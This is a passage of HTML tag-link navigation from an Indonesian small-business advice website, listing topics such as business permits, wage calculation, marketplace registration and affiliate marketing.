Usaha</a></li><li class=""><a data-rel=".tag-cara-memulai-usaha-angkringan" href="https://satoeasa.com/tag/cara-memulai-usaha-angkringan/">Cara Memulai Usaha Angkringan</a></li><li class=""><a data-rel=".tag-cara-memulai-usaha-ayam-goreng-gerobakan" href="https://satoeasa.com/tag/cara-memulai-usaha-ayam-goreng-gerobakan/">Cara Memulai Usaha Ayam Goreng Gerobakan</a></li><li class=""><a data-rel=".tag-cara-memulai-usaha-batako" href="https://satoeasa.com/tag/cara-memulai-usaha-batako/">cara memulai usaha batako</a></li><li class=""><a data-rel=".tag-cara-memulai-usaha-jasa-jahit" href="https://satoeasa.com/tag/cara-memulai-usaha-jasa-jahit/">cara memulai usaha jasa jahit</a></li><li class=""><a data-rel=".tag-cara-memulai-usaha-kiloan" href="https://satoeasa.com/tag/cara-memulai-usaha-kiloan/">cara memulai usaha kiloan</a></li><li class=""><a data-rel=".tag-cara-memulai-usaha-sosis-bakar" href="https://satoeasa.com/tag/cara-memulai-usaha-sosis-bakar/">cara memulai usaha sosis bakar</a></li><li class=""><a data-rel=".tag-cara-menaikan-rating-google-maps" href="https://satoeasa.com/tag/cara-menaikan-rating-google-maps/">cara menaikan rating google maps</a></li><li class=""><a data-rel=".tag-cara-menaikkan-omset-usaha" href="https://satoeasa.com/tag/cara-menaikkan-omset-usaha/">cara menaikkan omset usaha</a></li><li class=""><a data-rel=".tag-cara-menarik-investor" href="https://satoeasa.com/tag/cara-menarik-investor/">Cara Menarik Investor</a></li><li class=""><a data-rel=".tag-cara-menarik-konsumen-dengan-kemasan" href="https://satoeasa.com/tag/cara-menarik-konsumen-dengan-kemasan/">Cara Menarik Konsumen dengan Kemasan</a></li><li class=""><a data-rel=".tag-cara-menarik-pelanggan-lewat-kemasan" href="https://satoeasa.com/tag/cara-menarik-pelanggan-lewat-kemasan/">cara menarik pelanggan lewat kemasan</a></li><li class=""><a data-rel=".tag-cara-mencarai-produk-reseller" href="https://satoeasa.com/tag/cara-mencarai-produk-reseller/">cara mencarai produk reseller</a></li><li class=""><a data-rel=".tag-cara-mencarai-supplier" href="https://satoeasa.com/tag/cara-mencarai-supplier/">cara mencarai supplier</a></li><li class=""><a data-rel=".tag-cara-mencari-pelanggan" href="https://satoeasa.com/tag/cara-mencari-pelanggan/">cara mencari pelanggan</a></li><li class=""><a data-rel=".tag-cara-mencari-supplier-tangan-pertama-di-shopee" href="https://satoeasa.com/tag/cara-mencari-supplier-tangan-pertama-di-shopee/">cara mencari supplier tangan pertama di Shopee</a></li><li class=""><a data-rel=".tag-cara-menciptakan-keunggulan-kompetitif" href="https://satoeasa.com/tag/cara-menciptakan-keunggulan-kompetitif/">Cara Menciptakan Keunggulan Kompetitif</a></li><li class=""><a data-rel=".tag-cara-menciptakan-standar-mutu-produk" href="https://satoeasa.com/tag/cara-menciptakan-standar-mutu-produk/">Cara Menciptakan Standar Mutu Produk</a></li><li class=""><a data-rel=".tag-cara-mendaftar-akun-akulaku" href="https://satoeasa.com/tag/cara-mendaftar-akun-akulaku/">Cara Mendaftar Akun Akulaku</a></li><li class=""><a data-rel=".tag-cara-mendaftar-di-amazon" href="https://satoeasa.com/tag/cara-mendaftar-di-amazon/">Cara Mendaftar di Amazon</a></li><li class=""><a data-rel=".tag-cara-mendaftar-di-shopify" href="https://satoeasa.com/tag/cara-mendaftar-di-shopify/">Cara Mendaftar di Shopify</a></li><li class=""><a data-rel=".tag-cara-mendaftar-franchise-tehpoci" href="https://satoeasa.com/tag/cara-mendaftar-franchise-tehpoci/">Cara Mendaftar Franchise TehPoci</a></li><li class=""><a data-rel=".tag-cara-mendaftar-google-ads" href="https://satoeasa.com/tag/cara-mendaftar-google-ads/">Cara Mendaftar Google Ads</a></li><li class=""><a data-rel=".tag-cara-mendaftar-google-tag-manager" href="https://satoeasa.com/tag/cara-mendaftar-google-tag-manager/">Cara Mendaftar Google Tag Manager</a></li><li class=""><a data-rel=".tag-cara-mendaftar-jualan-di-etsy" href="https://satoeasa.com/tag/cara-mendaftar-jualan-di-etsy/">Cara Mendaftar Jualan di Etsy</a></li><li class=""><a data-rel=".tag-cara-mendaftar-pt-perorangan" href="https://satoeasa.com/tag/cara-mendaftar-pt-perorangan/">cara mendaftar pt perorangan</a></li><li class=""><a data-rel=".tag-cara-mendaftar-seller-di-jd-id" href="https://satoeasa.com/tag/cara-mendaftar-seller-di-jd-id/">Cara Mendaftar Seller di JD.ID</a></li><li class=""><a data-rel=".tag-cara-mendaftar-sertifikat-merek" href="https://satoeasa.com/tag/cara-mendaftar-sertifikat-merek/">Cara Mendaftar Sertifikat Merek</a></li><li class=""><a data-rel=".tag-cara-mendaftar-sni" href="https://satoeasa.com/tag/cara-mendaftar-sni/">Cara Mendaftar Sni</a></li><li class=""><a data-rel=".tag-cara-mendaftar-telegram-marketing" href="https://satoeasa.com/tag/cara-mendaftar-telegram-marketing/">Cara Mendaftar Telegram Marketing</a></li><li class=""><a data-rel=".tag-cara-mendaftar-tiktok-affiliate" href="https://satoeasa.com/tag/cara-mendaftar-tiktok-affiliate/">Cara Mendaftar TikTok Affiliate</a></li><li class=""><a data-rel=".tag-cara-mendaftar-tokopedia-affiliate" href="https://satoeasa.com/tag/cara-mendaftar-tokopedia-affiliate/">Cara Mendaftar Tokopedia Affiliate</a></li><li class=""><a data-rel=".tag-cara-mendaftar-whatsapp-bisnis" href="https://satoeasa.com/tag/cara-mendaftar-whatsapp-bisnis/">Cara Mendaftar WhatsApp Bisnis</a></li><li class=""><a data-rel=".tag-cara-mendaftarkan-jualan-di-gofood" href="https://satoeasa.com/tag/cara-mendaftarkan-jualan-di-gofood/">cara mendaftarkan jualan di gofood</a></li><li class=""><a data-rel=".tag-cara-mendaftarkan-usaha" href="https://satoeasa.com/tag/cara-mendaftarkan-usaha/">cara mendaftarkan usaha</a></li><li class=""><a data-rel=".tag-cara-mendaftarkan-usaha-di-google-map-mudah-dan-gratis" href="https://satoeasa.com/tag/cara-mendaftarkan-usaha-di-google-map-mudah-dan-gratis/">Cara Mendaftarkan Usaha di Google Map Mudah dan Gratis</a></li><li class=""><a data-rel=".tag-cara-mendapatkan-izin-usaha" href="https://satoeasa.com/tag/cara-mendapatkan-izin-usaha/">Cara mendapatkan izin usaha</a></li><li class=""><a data-rel=".tag-cara-mendapatkan-modal-usaha" href="https://satoeasa.com/tag/cara-mendapatkan-modal-usaha/">cara mendapatkan modal usaha</a></li><li class=""><a data-rel=".tag-cara-mendapatkan-nib" href="https://satoeasa.com/tag/cara-mendapatkan-nib/">Cara Mendapatkan NIB</a></li><li class=""><a data-rel=".tag-cara-mendapatkan-nib-untuk-umkm" href="https://satoeasa.com/tag/cara-mendapatkan-nib-untuk-umkm/">cara mendapatkan NIB untuk UMKM</a></li><li class=""><a data-rel=".tag-cara-mendapatkan-penghasilan-tambahan" href="https://satoeasa.com/tag/cara-mendapatkan-penghasilan-tambahan/">cara mendapatkan penghasilan tambahan</a></li><li class=""><a data-rel=".tag-cara-mendapatkan-pirt" href="https://satoeasa.com/tag/cara-mendapatkan-pirt/">cara mendapatkan PIRT</a></li><li class=""><a data-rel=".tag-cara-mendapatkan-uang-dari-google-adsense" href="https://satoeasa.com/tag/cara-mendapatkan-uang-dari-google-adsense/">Cara mendapatkan uang dari google adsense</a></li><li class=""><a data-rel=".tag-cara-mendapatkan-uang-dari-internet" href="https://satoeasa.com/tag/cara-mendapatkan-uang-dari-internet/">Cara mendapatkan uang dari internet</a></li><li class=""><a data-rel=".tag-cara-mendapatkan-uang-dari-internet-dengan-cepat" href="https://satoeasa.com/tag/cara-mendapatkan-uang-dari-internet-dengan-cepat/">cara mendapatkan uang dari internet dengan cepat</a></li><li class=""><a data-rel=".tag-cara-mendapatkan-uang-dari-internet-gratis" href="https://satoeasa.com/tag/cara-mendapatkan-uang-dari-internet-gratis/">cara mendapatkan uang dari internet gratis</a></li><li class=""><a data-rel=".tag-cara-mendapatkan-uang-dari-internet-tanpa-modal" href="https://satoeasa.com/tag/cara-mendapatkan-uang-dari-internet-tanpa-modal/">cara mendapatkan uang dari internet tanpa modal</a></li><li class=""><a data-rel=".tag-cara-mendapatkan-uang-dari-internet-untuk-mahasiswa" href="https://satoeasa.com/tag/cara-mendapatkan-uang-dari-internet-untuk-mahasiswa/">cara mendapatkan uang dari internet untuk mahasiswa</a></li><li class=""><a data-rel=".tag-cara-mendapatkan-uang-dari-internet-untuk-pemula" href="https://satoeasa.com/tag/cara-mendapatkan-uang-dari-internet-untuk-pemula/">cara mendapatkan uang dari internet untuk pemula</a></li><li class=""><a data-rel=".tag-cara-mendapatkan-uang-dari-jualan-online" href="https://satoeasa.com/tag/cara-mendapatkan-uang-dari-jualan-online/">cara mendapatkan uang dari jualan online</a></li><li class=""><a data-rel=".tag-cara-mendapatkan-uang-harian-dari-internet" href="https://satoeasa.com/tag/cara-mendapatkan-uang-harian-dari-internet/">cara mendapatkan uang harian dari internet</a></li><li class=""><a data-rel=".tag-cara-mendapatkan-uang-receh-di-internet" href="https://satoeasa.com/tag/cara-mendapatkan-uang-receh-di-internet/">cara mendapatkan uang receh di internet</a></li><li class=""><a data-rel=".tag-cara-mendesain-kemasan" href="https://satoeasa.com/tag/cara-mendesain-kemasan/">cara mendesain kemasan</a></li><li class=""><a data-rel=".tag-cara-menentukan-brand-personality" href="https://satoeasa.com/tag/cara-menentukan-brand-personality/">Cara Menentukan Brand Personality</a></li><li class=""><a data-rel=".tag-cara-menentukan-gaji-owner" href="https://satoeasa.com/tag/cara-menentukan-gaji-owner/">cara menentukan gaji owner</a></li><li class=""><a data-rel=".tag-cara-menentukan-gaji-owner-bagi-pengusaha-pemula" href="https://satoeasa.com/tag/cara-menentukan-gaji-owner-bagi-pengusaha-pemula/">Cara Menentukan Gaji Owner Bagi Pengusaha Pemula</a></li><li class=""><a data-rel=".tag-cara-menentukan-giveaway" href="https://satoeasa.com/tag/cara-menentukan-giveaway/">Cara Menentukan GiveAway</a></li><li class=""><a data-rel=".tag-cara-menentukan-harga-jual" href="https://satoeasa.com/tag/cara-menentukan-harga-jual/">cara menentukan harga jual</a></li><li class=""><a data-rel=".tag-cara-menentukan-kbli" href="https://satoeasa.com/tag/cara-menentukan-kbli/">Cara menentukan KBLI</a></li><li class=""><a data-rel=".tag-cara-menentukan-niche-market" href="https://satoeasa.com/tag/cara-menentukan-niche-market/">Cara Menentukan Niche Market</a></li><li class=""><a data-rel=".tag-cara-mengakses-facebook-marketing" href="https://satoeasa.com/tag/cara-mengakses-facebook-marketing/">Cara Mengakses Facebook Marketing</a></li><li class=""><a data-rel=".tag-cara-mengakses-oss" href="https://satoeasa.com/tag/cara-mengakses-oss/">Cara Mengakses OSS</a></li><li class=""><a data-rel=".tag-cara-mengakses-telegram-marketing" href="https://satoeasa.com/tag/cara-mengakses-telegram-marketing/">Cara Mengakses Telegram Marketing</a></li><li class=""><a data-rel=".tag-cara-mengaktifkan-tombol-chat-whatsapp-di-website-wordpress" href="https://satoeasa.com/tag/cara-mengaktifkan-tombol-chat-whatsapp-di-website-wordpress/">Cara Mengaktifkan Tombol Chat WhatsApp di Website Wordpress</a></li><li class=""><a data-rel=".tag-cara-mengatasi-komplain" href="https://satoeasa.com/tag/cara-mengatasi-komplain/">cara mengatasi komplain</a></li><li class=""><a data-rel=".tag-cara-mengatur-keuangan" href="https://satoeasa.com/tag/cara-mengatur-keuangan/">cara mengatur keuangan</a></li><li class=""><a data-rel=".tag-cara-mengatur-letak-menu-website" href="https://satoeasa.com/tag/cara-mengatur-letak-menu-website/">Cara Mengatur Letak Menu Website</a></li><li class=""><a data-rel=".tag-cara-mengatur-tata-letak-layout-website" href="https://satoeasa.com/tag/cara-mengatur-tata-letak-layout-website/">Cara Mengatur Tata Letak / Layout Website</a></li><li class=""><a data-rel=".tag-cara-mengatur-widget-website-wordpress" href="https://satoeasa.com/tag/cara-mengatur-widget-website-wordpress/">Cara Mengatur Widget Website Wordpress</a></li><li class=""><a data-rel=".tag-cara-mengedit-izin-usaha-iumk-di-oss" href="https://satoeasa.com/tag/cara-mengedit-izin-usaha-iumk-di-oss/">Cara Mengedit Izin Usaha IUMK di OSS</a></li><li class=""><a data-rel=".tag-cara-mengelola-arus-kas" href="https://satoeasa.com/tag/cara-mengelola-arus-kas/">cara mengelola arus kas</a></li><li class=""><a data-rel=".tag-cara-mengelola-customer-lifecycle" href="https://satoeasa.com/tag/cara-mengelola-customer-lifecycle/">Cara Mengelola Customer Lifecycle</a></li><li class=""><a data-rel=".tag-cara-mengelola-kas" href="https://satoeasa.com/tag/cara-mengelola-kas/">cara mengelola kas</a></li><li class=""><a data-rel=".tag-cara-mengelola-keuangan" href="https://satoeasa.com/tag/cara-mengelola-keuangan/">cara mengelola keuangan</a></li><li class=""><a data-rel=".tag-cara-mengembangkan-brand-strategy" href="https://satoeasa.com/tag/cara-mengembangkan-brand-strategy/">Cara Mengembangkan Brand Strategy</a></li><li class=""><a data-rel=".tag-cara-mengembangkan-usaha" href="https://satoeasa.com/tag/cara-mengembangkan-usaha/">cara mengembangkan usaha</a></li><li class=""><a data-rel=".tag-cara-mengembangkan-usaha-pembenihan-ikan-hias" href="https://satoeasa.com/tag/cara-mengembangkan-usaha-pembenihan-ikan-hias/">CARA MENGEMBANGKAN USAHA PEMBENIHAN IKAN HIAS</a></li><li class=""><a data-rel=".tag-cara-mengganti-halaman-awal-website-dengan-landing-page-elementor" href="https://satoeasa.com/tag/cara-mengganti-halaman-awal-website-dengan-landing-page-elementor/">Cara Mengganti Halaman Awal Website dengan Landing Page Elementor</a></li><li class=""><a data-rel=".tag-cara-menggunakan-aplikasi-tokopedia" href="https://satoeasa.com/tag/cara-menggunakan-aplikasi-tokopedia/">Cara Menggunakan Aplikasi Tokopedia</a></li><li class=""><a data-rel=".tag-cara-menggunakan-brand-guideline-untuk-mengembangkan-bisnis" href="https://satoeasa.com/tag/cara-menggunakan-brand-guideline-untuk-mengembangkan-bisnis/">Cara Menggunakan Brand Guideline untuk Mengembangkan Bisnis</a></li><li class=""><a data-rel=".tag-cara-menggunakan-digital-remarketing-bisnis" href="https://satoeasa.com/tag/cara-menggunakan-digital-remarketing-bisnis/">Cara Menggunakan Digital Remarketing Bisnis</a></li><li class=""><a data-rel=".tag-cara-menggunakan-google-ads" href="https://satoeasa.com/tag/cara-menggunakan-google-ads/">Cara Menggunakan Google Ads</a></li><li class=""><a data-rel=".tag-cara-menggunakan-google-analytics" href="https://satoeasa.com/tag/cara-menggunakan-google-analytics/">Cara Menggunakan Google Analytics</a></li><li class=""><a data-rel=".tag-cara-menggunakan-google-tag-manager" href="https://satoeasa.com/tag/cara-menggunakan-google-tag-manager/">Cara Menggunakan Google Tag Manager</a></li><li class=""><a data-rel=".tag-cara-menggunakan-telegram-marketing" href="https://satoeasa.com/tag/cara-menggunakan-telegram-marketing/">Cara Menggunakan Telegram Marketing</a></li><li class=""><a data-rel=".tag-cara-menghapus-ulasan-di-google-bisnisku" href="https://satoeasa.com/tag/cara-menghapus-ulasan-di-google-bisnisku/">cara menghapus ulasan di google bisnisku</a></li><li class=""><a data-rel=".tag-cara-menghasilkan-uang-dari-affiliate" href="https://satoeasa.com/tag/cara-menghasilkan-uang-dari-affiliate/">cara menghasilkan uang dari affiliate</a></li><li class=""><a data-rel=".tag-cara-menghasilkan-uang-dari-affiliate-marketing-2022" href="https://satoeasa.com/tag/cara-menghasilkan-uang-dari-affiliate-marketing-2022/">cara menghasilkan uang dari affiliate marketing 2022</a></li><li class=""><a data-rel=".tag-cara-menghasilkan-uang-dari-afiliasi" href="https://satoeasa.com/tag/cara-menghasilkan-uang-dari-afiliasi/">cara menghasilkan uang dari afiliasi</a></li><li class=""><a data-rel=".tag-cara-menghasilkan-uang-dari-internet" href="https://satoeasa.com/tag/cara-menghasilkan-uang-dari-internet/">cara menghasilkan uang dari internet</a></li><li class=""><a data-rel=".tag-cara-menghasilkan-uang-dari-internet-2023" href="https://satoeasa.com/tag/cara-menghasilkan-uang-dari-internet-2023/">cara menghasilkan uang dari internet 2023</a></li><li class=""><a data-rel=".tag-cara-menghasilkan-uang-dari-internet-bagi-pelajar" href="https://satoeasa.com/tag/cara-menghasilkan-uang-dari-internet-bagi-pelajar/">cara menghasilkan uang dari internet bagi pelajar</a></li><li class=""><a data-rel=".tag-cara-menghasilkan-uang-dari-internet-tanpa-modal" href="https://satoeasa.com/tag/cara-menghasilkan-uang-dari-internet-tanpa-modal/">cara menghasilkan uang dari internet tanpa modal</a></li><li class=""><a data-rel=".tag-cara-menghasilkan-uang-dari-internet-tanpa-modal-2023" href="https://satoeasa.com/tag/cara-menghasilkan-uang-dari-internet-tanpa-modal-2023/">cara menghasilkan uang dari internet tanpa modal 2023</a></li><li class=""><a data-rel=".tag-cara-menghasilkan-uang-dari-internet-terbaru" href="https://satoeasa.com/tag/cara-menghasilkan-uang-dari-internet-terbaru/">cara menghasilkan uang dari internet terbaru</a></li><li class=""><a data-rel=".tag-cara-menghasilkan-uang-dari-internet-untuk-pelajar" href="https://satoeasa.com/tag/cara-menghasilkan-uang-dari-internet-untuk-pelajar/">cara menghasilkan uang dari internet untuk pelajar</a></li><li class=""><a data-rel=".tag-cara-menghasilkan-uang-dollar-dari-internet" href="https://satoeasa.com/tag/cara-menghasilkan-uang-dollar-dari-internet/">cara menghasilkan uang dollar dari internet</a></li><li class=""><a data-rel=".tag-cara-menghidung-gaji-direktur" href="https://satoeasa.com/tag/cara-menghidung-gaji-direktur/">cara menghidung gaji direktur</a></li><li class=""><a data-rel=".tag-cara-menghidung-gaji-pegawai" href="https://satoeasa.com/tag/cara-menghidung-gaji-pegawai/">cara menghidung gaji pegawai</a></li><li class=""><a data-rel=".tag-cara-menghitung-gaji-direktur" href="https://satoeasa.com/tag/cara-menghitung-gaji-direktur/">cara menghitung gaji direktur</a></li><li class=""><a data-rel=".tag-cara-menghitung-gaji-karyawan" href="https://satoeasa.com/tag/cara-menghitung-gaji-karyawan/">cara menghitung gaji karyawan</a></li><li class=""><a data-rel=".tag-cara-menghitung-gaji-pokok" href="https://satoeasa.com/tag/cara-menghitung-gaji-pokok/">cara menghitung gaji pokok</a></li><li class=""><a data-rel=".tag-cara-menghitung-gaji-yang-diharapkan" href="https://satoeasa.com/tag/cara-menghitung-gaji-yang-diharapkan/">cara menghitung gaji yang diharapkan</a></li><li class=""><a data-rel=".tag-cara-menghitung-harga-pokok-produksi" href="https://satoeasa.com/tag/cara-menghitung-harga-pokok-produksi/">Cara Menghitung harga pokok produksi</a></li><li class=""><a data-rel=".tag-cara-menghitung-hpp" href="https://satoeasa.com/tag/cara-menghitung-hpp/">cara menghitung hpp</a></li><li class=""><a data-rel=".tag-cara-menghitung-hpp-dan-harga-jual" href="https://satoeasa.com/tag/cara-menghitung-hpp-dan-harga-jual/">cara menghitung hpp dan harga jual</a></li><li class=""><a data-rel=".tag-cara-menghitung-hpp-per-unit" href="https://satoeasa.com/tag/cara-menghitung-hpp-per-unit/">cara menghitung hpp per unit</a></li><li class=""><a data-rel=".tag-cara-menghitung-hpp-perusahaan-dagang" href="https://satoeasa.com/tag/cara-menghitung-hpp-perusahaan-dagang/">cara menghitung hpp perusahaan dagang</a></li><li class=""><a data-rel=".tag-cara-menghitung-hpp-produksi" href="https://satoeasa.com/tag/cara-menghitung-hpp-produksi/">cara menghitung hpp produksi</a></li><li class=""><a data-rel=".tag-cara-menghitung-modal-usaha" href="https://satoeasa.com/tag/cara-menghitung-modal-usaha/">cara menghitung modal usaha</a></li><li class=""><a data-rel=".tag-cara-menghitung-pertumbuhan-ekonomi" href="https://satoeasa.com/tag/cara-menghitung-pertumbuhan-ekonomi/">Cara Menghitung Pertumbuhan Ekonomi</a></li><li class=""><a data-rel=".tag-cara-menghitung-return-on-investment" href="https://satoeasa.com/tag/cara-menghitung-return-on-investment/">Cara Menghitung Return On Investment</a></li><li class=""><a data-rel=".tag-cara-menghitung-upah" href="https://satoeasa.com/tag/cara-menghitung-upah/">cara menghitung upah</a></li><li class=""><a data-rel=".tag-cara-menghitung-upah-borongan-pabrik" href="https://satoeasa.com/tag/cara-menghitung-upah-borongan-pabrik/">cara menghitung upah borongan pabrik</a></li><li class=""><a data-rel=".tag-cara-menghitung-upah-bulanan" href="https://satoeasa.com/tag/cara-menghitung-upah-bulanan/">cara menghitung upah bulanan</a></li><li class=""><a data-rel=".tag-cara-menghitung-upah-karyawan" href="https://satoeasa.com/tag/cara-menghitung-upah-karyawan/">cara menghitung upah karyawan</a></li><li class=""><a data-rel=".tag-cara-menghitung-upah-kerja" href="https://satoeasa.com/tag/cara-menghitung-upah-kerja/">cara menghitung upah kerja</a></li><li class=""><a data-rel=".tag-cara-menghitung-upah-lembur" href="https://satoeasa.com/tag/cara-menghitung-upah-lembur/">cara menghitung upah lembur</a></li><li class=""><a data-rel=".tag-cara-menghitung-upah-lembur-per-jam" href="https://satoeasa.com/tag/cara-menghitung-upah-lembur-per-jam/">cara menghitung upah lembur per jam</a></li><li class=""><a data-rel=".tag-cara-menghitung-upah-minimum" href="https://satoeasa.com/tag/cara-menghitung-upah-minimum/">cara menghitung upah minimum</a></li><li class=""><a data-rel=".tag-cara-menghitung-upah-pekerja" href="https://satoeasa.com/tag/cara-menghitung-upah-pekerja/">cara menghitung upah pekerja</a></li><li class=""><a data-rel=".tag-cara-menghitung-upah-per-hari" href="https://satoeasa.com/tag/cara-menghitung-upah-per-hari/">cara menghitung upah per hari</a></li><li class=""><a data-rel=".tag-cara-menghitung-upah-per-jam" href="https://satoeasa.com/tag/cara-menghitung-upah-per-jam/">cara menghitung upah per jam</a></li><li class=""><a data-rel=".tag-cara-menghitung-upah-sejam-yang-tepat-adalah" href="https://satoeasa.com/tag/cara-menghitung-upah-sejam-yang-tepat-adalah/">cara menghitung upah sejam yang tepat adalah</a></li><li class=""><a data-rel=".tag-cara-menghitung-upah-tenaga-kerja-untuk-umkm" href="https://satoeasa.com/tag/cara-menghitung-upah-tenaga-kerja-untuk-umkm/">Cara Menghitung Upah Tenaga Kerja untuk UMKM</a></li><li class=""><a data-rel=".tag-cara-mengisi-bisnis-model-canvas" href="https://satoeasa.com/tag/cara-mengisi-bisnis-model-canvas/">Cara Mengisi Bisnis Model Canvas</a></li><li class=""><a data-rel=".tag-cara-mengisi-business-model-canvas" href="https://satoeasa.com/tag/cara-mengisi-business-model-canvas/">cara mengisi business model canvas</a></li><li class=""><a data-rel=".tag-cara-mengolah-daun-kelor" href="https://satoeasa.com/tag/cara-mengolah-daun-kelor/">cara mengolah daun kelor</a></li><li class=""><a data-rel=".tag-cara-mengolah-daun-kelor-untuk-kanker" href="https://satoeasa.com/tag/cara-mengolah-daun-kelor-untuk-kanker/">cara mengolah daun kelor untuk kanker</a></li><li class=""><a data-rel=".tag-cara-mengolah-daun-kelor-untuk-kecantikan" href="https://satoeasa.com/tag/cara-mengolah-daun-kelor-untuk-kecantikan/">cara mengolah daun kelor untuk kecantikan</a></li><li class=""><a data-rel=".tag-cara-mengolah-daun-kelor-untuk-obat-gatal" href="https://satoeasa.com/tag/cara-mengolah-daun-kelor-untuk-obat-gatal/">cara mengolah daun kelor untuk obat gatal</a></li><li class=""><a data-rel=".tag-cara-mengolah-daun-kelor-untuk-vitalitas" href="https://satoeasa.com/tag/cara-mengolah-daun-kelor-untuk-vitalitas/">cara mengolah daun kelor untuk vitalitas</a></li><li class=""><a data-rel=".tag-cara-mengolah-rotan" href="https://satoeasa.com/tag/cara-mengolah-rotan/">cara mengolah rotan</a></li><li class=""><a data-rel=".tag-cara-mengurus-bpom" href="https://satoeasa.com/tag/cara-mengurus-bpom/">cara mengurus BPOM</a></li><li class=""><a data-rel=".tag-cara-mengurus-izin-bpom" href="https://satoeasa.com/tag/cara-mengurus-izin-bpom/">cara mengurus izin BPOM</a></li><li class=""><a data-rel=".tag-cara-mengurus-izin-edar-makanan" href="https://satoeasa.com/tag/cara-mengurus-izin-edar-makanan/">cara mengurus izin edar makanan</a></li><li class=""><a data-rel=".tag-cara-mengurus-izin-edar-olahan-pangan" href="https://satoeasa.com/tag/cara-mengurus-izin-edar-olahan-pangan/">cara mengurus izin edar olahan pangan</a></li><li class=""><a data-rel=".tag-cara-mengurus-izin-pirt" href="https://satoeasa.com/tag/cara-mengurus-izin-pirt/">Cara Mengurus Izin PIRT</a></li><li class=""><a data-rel=".tag-cara-mengurus-izin-pirt-gratis" href="https://satoeasa.com/tag/cara-mengurus-izin-pirt-gratis/">Cara Mengurus Izin PIRT Gratis</a></li><li class=""><a data-rel=".tag-cara-mengurus-izin-usaha" href="https://satoeasa.com/tag/cara-mengurus-izin-usaha/">cara mengurus izin usaha</a></li><li class=""><a data-rel=".tag-cara-mengurus-izin-usaha-kuliner" href="https://satoeasa.com/tag/cara-mengurus-izin-usaha-kuliner/">cara mengurus izin usaha kuliner</a></li><li class=""><a data-rel=".tag-cara-mengurus-nib" href="https://satoeasa.com/tag/cara-mengurus-nib/">cara mengurus NIB</a></li><li class=""><a data-rel=".tag-cara-mengurus-perizinan-berusaha" href="https://satoeasa.com/tag/cara-mengurus-perizinan-berusaha/">cara mengurus perizinan berusaha</a></li><li class=""><a data-rel=".tag-cara-mengurus-perizinan-usaha" href="https://satoeasa.com/tag/cara-mengurus-perizinan-usaha/">cara mengurus perizinan usaha</a></li><li class=""><a data-rel=".tag-cara-mengurus-pirt" href="https://satoeasa.com/tag/cara-mengurus-pirt/">cara mengurus PIRT</a></li><li class=""><a data-rel=".tag-cara-mengurus-sppirt" href="https://satoeasa.com/tag/cara-mengurus-sppirt/">cara mengurus SPPIRT</a></li><li class=""><a data-rel=".tag-cara-meningkatkan-bisnis-online" href="https://satoeasa.com/tag/cara-meningkatkan-bisnis-online/">cara meningkatkan bisnis online</a></li><li class=""><a data-rel=".tag-cara-meningkatkan-brand-awareness" href="https://satoeasa.com/tag/cara-meningkatkan-brand-awareness/">Cara Meningkatkan Brand Awareness</a></li><li class=""><a data-rel=".tag-cara-meningkatkan-communication-skill" href="https://satoeasa.com/tag/cara-meningkatkan-communication-skill/">Cara Meningkatkan Communication Skill</a></li><li class=""><a data-rel=".tag-cara-meningkatkan-followers" href="https://satoeasa.com/tag/cara-meningkatkan-followers/">cara meningkatkan followers</a></li><li class=""><a data-rel=".tag-cara-meningkatkan-hard-skill" href="https://satoeasa.com/tag/cara-meningkatkan-hard-skill/">Cara Meningkatkan Hard Skill</a></li><li class=""><a data-rel=".tag-cara-meningkatkan-kemampuan-public-speaking" href="https://satoeasa.com/tag/cara-meningkatkan-kemampuan-public-speaking/">Cara Meningkatkan Kemampuan Public Speaking</a></li><li class=""><a data-rel=".tag-cara-meningkatkan-omset" href="https://satoeasa.com/tag/cara-meningkatkan-omset/">cara meningkatkan omset</a></li><li class=""><a data-rel=".tag-cara-meningkatkan-penjualan" href="https://satoeasa.com/tag/cara-meningkatkan-penjualan/">cara meningkatkan penjualan</a></li><li class=""><a data-rel=".tag-cara-meningkatkan-penjualan-dengan-kemasan" href="https://satoeasa.com/tag/cara-meningkatkan-penjualan-dengan-kemasan/">cara meningkatkan penjualan dengan kemasan</a></li><li class=""><a data-rel=".tag-cara-meningkatkan-profit" href="https://satoeasa.com/tag/cara-meningkatkan-profit/">cara meningkatkan profit</a></li><li class=""><a data-rel=".tag-cara-meningkatkan-soft-skill" href="https://satoeasa.com/tag/cara-meningkatkan-soft-skill/">Cara Meningkatkan Soft Skill</a></li><li class=""><a data-rel=".tag-cara-menjadi-affiliate-bhinneka" href="https://satoeasa.com/tag/cara-menjadi-affiliate-bhinneka/">Cara Menjadi Affiliate Bhinneka</a></li><li class=""><a data-rel=".tag-cara-menjadi-dropshipper-bisnis" href="https://satoeasa.com/tag/cara-menjadi-dropshipper-bisnis/">Cara Menjadi DropShipper Bisnis</a></li><li class=""><a data-rel=".tag-cara-menjadi-franchise-nyoklat-kress" href="https://satoeasa.com/tag/cara-menjadi-franchise-nyoklat-kress/">Cara Menjadi Franchise Nyoklat Kress</a></li><li class=""><a data-rel=".tag-cara-menjadi-franchise-rocket-chicken" href="https://satoeasa.com/tag/cara-menjadi-franchise-rocket-chicken/">Cara Menjadi Franchise Rocket Chicken</a></li><li class=""><a data-rel=".tag-cara-menjadi-merchant-bhinneka" href="https://satoeasa.com/tag/cara-menjadi-merchant-bhinneka/">Cara Menjadi Merchant Bhinneka</a></li><li class=""><a data-rel=".tag-cara-menjadi-penjual-di-lazada" href="https://satoeasa.com/tag/cara-menjadi-penjual-di-lazada/">Cara Menjadi Penjual Di Lazada</a></li><li class=""><a data-rel=".tag-cara-menjadi-tiktok-affiliate" href="https://satoeasa.com/tag/cara-menjadi-tiktok-affiliate/">Cara Menjadi TikTok Affiliate</a></li><li class=""><a data-rel=".tag-cara-menjadi-waralaba-mister-burger" href="https://satoeasa.com/tag/cara-menjadi-waralaba-mister-burger/">Cara Menjadi Waralaba Mister Burger</a></li><li class=""><a data-rel=".tag-cara-menjadi-waralaba-warmindo" href="https://satoeasa.com/tag/cara-menjadi-waralaba-warmindo/">Cara Menjadi Waralaba Warmindo</a></li><li class=""><a data-rel=".tag-cara-merebus-daun-kelor-untuk-kolesterol" href="https://satoeasa.com/tag/cara-merebus-daun-kelor-untuk-kolesterol/">cara merebus daun kelor untuk kolesterol</a></li><li class=""><a data-rel=".tag-cara-mewujudkan-mimpi" href="https://satoeasa.com/tag/cara-mewujudkan-mimpi/">cara mewujudkan mimpi</a></li><li class=""><a data-rel=".tag-cara-mewujudkan-mimpi-menjadi-kenyataan" href="https://satoeasa.com/tag/cara-mewujudkan-mimpi-menjadi-kenyataan/">cara mewujudkan mimpi menjadi kenyataan</a></li><li class=""><a data-rel=".tag-cara-migrasi-wa-biasa-ke-wa-bisnis" 